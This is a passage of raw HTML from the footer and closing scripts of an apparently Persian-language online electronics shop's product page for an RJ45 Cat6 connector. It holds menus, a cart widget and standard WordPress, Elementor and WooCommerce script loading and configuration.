								<a  href="https://abzarjo.com/contact-us/">
																												
																			تماس با ما									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-ad2975c elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="ad2975c" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															راهنمای خرید							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/order/">
																												
																			نحوه ثبت سفارش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/blog/">
																												
																			مقالات ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/question/">
																												
																			سوالات متداول									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/career-opportunities/">
																												
																			همکاری با ابزارجو									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-1be8c2d elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="1be8c2d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															دسته‌بندی‌ها							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/product-category/laptop/">
																												
																			لپتاپ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/product-category/external-hdd/">
																												
																			هارد اکسترنال									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/flash-memory/">
																												
																			فلش مموری									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/">
																												
																			هدفون، هدست، هندزفری و ایرفون									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f69cebd elementor-hidden-desktop e-flex e-con-boxed e-con e-parent" data-id="f69cebd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1050ab3 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="1050ab3" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															ابزارجو							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/about-us/">
																												
																			درباره ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/cooperation-in-sales/">
																												
																			همکاری در فروش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/return-policy/">
																												
																			قوانین فروشگاه									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/contact-us/">
																												
																			تماس با ما									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3f1e4ab elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="3f1e4ab" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															راهنمای خرید							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/order/">
																												
																			نحوه ثبت سفارش									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/blog/">
																												
																			مقالات ابزارجو									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/question/">
																												
																			سوالات متداول									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/career-opportunities/">
																												
																			همکاری با ابزارجو									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-b959bc4 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="b959bc4" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-red">
											<a  href="#">
																						
															دسته‌بندی‌ها							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-blue">
								<a  href="https://abzarjo.com/product-category/laptop/">
																												
																			لپتاپ									
																	</a>
							</li>
													
							<li class="item-with-label item-label-green">
								<a  href="https://abzarjo.com/product-category/external-hdd/">
																												
																			هارد اکسترنال									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/flash-memory/">
																												
																			فلش مموری									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/">
																												
																			هدفون، هدست، هندزفری و ایرفون									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-5062e35 e-flex e-con-boxed e-con e-parent" data-id="5062e35" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3eb1625 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="3eb1625" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="120" height="120" src="https://abzarjo.com/wp-content/uploads/2023/07/post-logo1.png" class="attachment-large size-large wp-image-61347" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-6f01f62 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="6f01f62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="150" height="170" src="https://abzarjo.com/wp-content/uploads/2023/07/tipax1.png" class="attachment-full size-full wp-image-61348" alt="" srcset="https://abzarjo.com/wp-content/uploads/2023/07/tipax1.png 150w, https://abzarjo.com/wp-content/uploads/2023/07/tipax1-132x150.png 132w" sizes="(max-width: 150px) 100vw, 150px" />													</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ed930a1 e-flex e-con-boxed e-con e-parent" data-id="ed930a1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2bd722b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2bd722b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e8128df e-flex e-con-boxed e-con e-parent" data-id="e8128df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-765c97f text-center color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="765c97f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>کلیه حقوق این سایت متعلق به شرکت ابزارجو می‌باشد.</p>						</div>
				</div>
					</div>
				</div>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<p>&copy; 2025 <a href="https://abzarjo.com/">فروشگاه ابزارجو</a>. All rights reserved</p>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
			<link rel="stylesheet" id="wd-scroll-top-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=7.5.1" type="text/css" media="all" /> 					<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://abzarjo.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-%d8%af%d8%b3%d8%aa%d9%87-%d8%a8%d9%86%d8%af%db%8c-%d9%87%d8%a7-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31494 item-level-0" ><a href="https://abzarjo.com/product-category/interface-cable/" class="woodmart-nav-link"><span class="nav-link-text">کابل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31495 item-level-0" ><a href="https://abzarjo.com/product-category/internal-ssd/" class="woodmart-nav-link"><span class="nav-link-text">حافظه SSD اینترنال</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31496 item-level-0" ><a href="https://abzarjo.com/product-category/laptop/" class="woodmart-nav-link"><span class="nav-link-text">لپ تاپ</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31497 item-level-0" ><a href="https://abzarjo.com/product-category/headphones-and-headset-and-handsfree-and-earphones/" class="woodmart-nav-link"><span class="nav-link-text">هدفون، هدست، هندزفری و ایرفون</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31498 item-level-0" ><a href="https://abzarjo.com/product-category/mobile-phone/" class="woodmart-nav-link"><span class="nav-link-text">گوشی موبایل</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31499 item-level-0" ><a href="https://abzarjo.com/product-category/bag/" class="woodmart-nav-link"><span class="nav-link-text">کیف</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31500 item-level-0" ><a href="https://abzarjo.com/product-category/external-hdd/" class="woodmart-nav-link"><span class="nav-link-text">هارد اکسترنال</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31501 item-level-0" ><a href="https://abzarjo.com/product-category/computer-accessories/mouse/" class="woodmart-nav-link"><span class="nav-link-text">ماوس (موش واره )</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31502 item-level-0" ><a href="https://abzarjo.com/product-category/flash-memory/" class="woodmart-nav-link"><span class="nav-link-text">فلش مموری</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31503 item-level-0" ><a href="https://abzarjo.com/product-category/ram/" class="woodmart-nav-link"><span class="nav-link-text">کامپیوتر و لپ تاپ رم RAM</span></a></li>
</ul><ul id="menu-%d8%a7%d8%b5%d9%84%db%8c-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54566 item-level-0" ><a href="https://abzarjo.com/" class="woodmart-nav-link"><span class="nav-link-text">ابزارجو</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49575 item-level-0" ><a href="https://abzarjo.com/order-tracking/" class="woodmart-nav-link"><span class="nav-link-text">پیگیری سفارش</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49578 item-level-0" ><a href="https://abzarjo.com/shopping-guide/" class="woodmart-nav-link"><span class="nav-link-text">راهنمای خرید</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49577 item-level-0" ><a href="https://abzarjo.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49576 item-level-0" ><a href="https://abzarjo.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">تماس با ما</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61790 item-level-0" ><a href="https://abzarjo.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">وبلاگ ابزارجو</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-banner-css" href="https://abzarjo.com/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=7.5.1" type="text/css" media="all" /> 					<div class="header-banner color-scheme-light">
							<div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="javascript:void(0);" rel="nofollow noopener" aria-label="Close header banner"></a></div>
			
			
			<div class="container header-banner-container set-cont-mb-s reset-last-child">
									<p style="text-align: center;color: #fff">قیمت های سایت به روز میباشد با خیال راحت خرید کنید. ابزارجو یک فروشگاه اینترنتی است و هیچ شعبه حضوری ندارد.</p>

<div></div>
<div></div>
<div></div>							</div>
		</div>
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-child\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">با عرض پوزش، این کالا در دسترس نیست. لطفاً ترکیب دیگری را انتخاب کنید.</p>
</script>
<link rel='stylesheet' id='widget-image-box-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-image-box-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/css/widget-text-editor-rtl.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://abzarjo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=13120","cart_hash_key":"wc_cart_hash_2b9559bea1d4bec4ca2ef119e0a46649","fragment_name":"wc_fragments_2b9559bea1d4bec4ca2ef119e0a46649","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.5.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.12.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.10" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.10" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","nonce":"0ecffd4026","urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/abzarjo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/abzarjo.com\/cart\/","checkout_page_url":"https:\/\/abzarjo.com\/checkout\/","fragments_nonce":"36e8e60bf8"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","nonce":"0ecffd4026","urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/abzarjo.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/abzarjo.com\/cart\/","checkout_page_url":"https:\/\/abzarjo.com\/checkout\/","fragments_nonce":"36e8e60bf8"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://abzarjo.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.12.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://abzarjo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u0686\u0631\u062e \u0641\u0644\u06a9 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/abzarjo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/abzarjo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/abzarjo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4a79f31d78"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":13120,"title":"%D8%B3%D9%88%DA%A9%D8%AA%20%D8%A2%D8%B1%20%D8%AC%DB%8C%2045%20%DA%A9%D8%AA%206%20%DA%A9%DB%8C%20%D9%86%D8%AA%20-%20%D9%81%D8%B1%D9%88%D8%B4%DA%AF%D8%A7%D9%87%20%D8%A7%D8%A8%D8%B2%D8%A7%D8%B1%D8%AC%D9%88","excerpt":"<h2>\u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc \u0646\u062a \u0628\u0627 \u06af\u0627\u0631\u0627\u0646\u062a\u06cc \u062a\u0636\u0645\u06cc\u0646 \u0627\u0635\u0627\u0644\u062a \u0648 \u06a9\u06cc\u0641\u06cc\u062a \u06a9\u0627\u0644\u0627<\/h2><div class=\" title-h6\"><h6>\u0645\u0634\u062e\u0635\u0627\u062a  \u0633\u0648\u06a9\u062a \u0622\u0631 \u062c\u06cc 45 \u06a9\u062a 6 \u06a9\u06cc 